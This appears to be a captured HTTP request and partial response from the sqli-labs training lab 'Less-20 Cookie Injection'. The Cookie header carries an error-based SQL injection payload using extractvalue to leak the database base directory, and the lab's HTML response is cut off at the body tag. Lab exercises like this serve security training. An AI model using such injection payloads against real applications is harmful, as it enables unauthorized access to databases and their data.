 Raw Params Headers Hex
GET /sqllib/Less-20/index.php HTTP/1.1
Host: 192.168.1.116
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.116/sqllib/Less-20/index.php
Connection: close
Cookie:'and extractvalue(1,concat(0x7e,(select @@basedir),0x7e)) and '1'='1
Upgrade-Insecure-Requests: 1
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 13 Sep 2019 19:56:11 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.36
Content-Length: 1350
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-20 Cookie Injection- Error Based- string</title>
</head>
<body bgcolor="#000000">